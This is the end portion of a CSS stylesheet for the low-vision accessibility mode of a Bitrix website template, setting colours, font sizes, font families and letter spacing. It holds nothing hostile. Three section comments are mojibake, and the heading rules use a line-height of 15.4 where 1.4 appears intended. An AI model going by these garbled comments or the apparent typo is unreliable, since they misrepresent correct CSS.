  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}

/* End */
/* /bitrix/templates/color_derbent/css/fonts.css?16264296527614 */
/* /bitrix/templates/color_derbent/css/style.css?1626429652151575 */
/* /bitrix/templates/color_derbent/special_version.css?162642965478854 */
